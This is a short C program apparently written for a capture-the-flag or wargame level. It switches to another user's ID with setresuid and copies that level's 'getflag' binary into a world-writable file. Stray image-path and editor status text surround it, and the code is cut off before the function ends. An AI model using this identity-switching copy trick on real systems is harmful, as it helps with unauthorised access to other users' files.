 #include <unistd.h>
#include <string.h>
#include <fcntl.h>
int main(int argc,char *argv[])
{
    int fd_dest,fd_copy;
    int num=0;
    char buf[6];
    setresuid(996,996,996);
    fd_dest=open("/home/level03/getflag",O_RDONLY);
    fd_copy=open("../getflag",O_CREAT|O_WRONLY|O_TRUNC,0777);
    while((num=read(fd_dest,buf,4))>0)
    {
        write(fd_copy,buf,num);
    }
    close(fd_dest);
    close(fd_copy);
    return 0;
6,0-1 40%